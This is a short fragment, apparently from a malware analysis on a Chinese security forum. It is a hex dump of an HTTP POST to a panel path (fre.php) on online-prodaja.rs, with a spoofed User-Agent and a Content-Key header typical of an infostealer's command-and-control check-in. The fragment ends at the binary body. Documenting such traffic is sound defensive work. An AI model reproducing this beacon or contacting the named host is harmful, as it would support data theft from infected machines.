 001592B8 50 4F 53 54 20 2F 74 7A 2F 50 61 6E 65 6C 2F 66 POST /tz/Panel/f
001592C8 69 76 65 2F 66 72 65 2E 70 68 70 20 48 54 54 50 ive/fre.php HTTP
001592D8 2F 31 2E 30 0D 0A 55 73 65 72 2D 41 67 65 6E 74 /1.0..User-Agent
001592E8 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 38 20 28 : Mozilla/4.08 (
001592F8 43 68 61 72 6F 6E 3B 20 49 6E 66 65 72 6E 6F 29 Charon; Inferno)
00159308 0D 0A 48 6F 73 74 3A 20 6F 6E 6C 69 6E 65 2D 70 ..Host: online-p
00159318 72 6F 64 61 6A 61 2E 72 73 0D 0A 41 63 63 65 70 rodaja.rs..Accep
00159328 74 3A 20 2A 2F 2A 0D 0A 43 6F 6E 74 65 6E 74 2D t: */*..Content-
00159338 54 79 70 65 3A 20 61 70 70 6C 69 63 61 74 69 6F Type: applicatio
00159348 6E 2F 6F 63 74 65 74 2D 73 74 72 65 61 6D 0D 0A n/octet-stream..
00159358 43 6F 6E 74 65 6E 74 2D 45 6E 63 6F 64 69 6E 67 Content-Encoding
00159368 3A 20 62 69 6E 61 72 79 0D 0A 43 6F 6E 74 65 6E : binary..Conten
00159378 74 2D 4B 65 79 3A 20 36 33 31 37 42 37 44 43 0D t-Key: 6317B7DC.
00159388 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A .Content-Length:
00159398 20 32 30 32 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E
先知安全技术社区
001593A8 3A 20 63 6C 6F 73 65 0D 0A 0D 0A 00 00 FF 01 00 : close......ÿ